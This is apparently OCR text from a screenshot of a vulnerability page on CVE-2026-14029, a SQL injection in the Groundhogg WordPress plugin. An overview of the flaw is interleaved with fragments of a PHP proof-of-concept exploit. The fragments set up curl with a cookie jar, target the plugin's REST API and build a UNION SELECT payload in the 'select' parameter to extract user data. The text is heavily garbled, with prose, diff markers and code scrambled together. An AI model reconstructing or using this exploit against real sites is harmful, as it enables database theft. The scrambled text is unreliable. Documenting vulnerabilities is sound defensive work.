
Questions
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
--- a/groundhogg/includes/classes/email.php
curl_setopt
(
$ch
,
CURLOPT_COOKIEJAR
,
'/tmp/coo
+++ b/groundhogg/includes/classes/email.php
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
true
)
;
What is CVE-2026-14029?
@@ -842,63 +842,79 @@
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
fals
Vulnerability overview
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
CVE-2026-14029 is a SQL injection
-
vulnerability in the Groundhogg
// Extract nonce for API requests (simplified
+
// For REST API endpoints, nonce may not be r
plugin for WordPress, affecting
-
versions up to and including 4.5.8.
// Step 2: Exploit via Groundhogg REST API v4
+
It allows authenticated attackers
$api_url
=
$target_url
.
'/wp-json/groundhogg
+
with custom-level access to
// SQL injection payload in the 'select' para
inject arbitrary SQL queries via the
// The vulnerable code passes select to Conta
‘select’ parameter, potentially
$payload
=
"COUNT(*)/**/UNION/**/SELECT/**/us
extracting sensitive data from the
$ch
=
curl_init
(
)
;
database.
-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$api_url
.
'?se
+
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
How does the SQL injection
+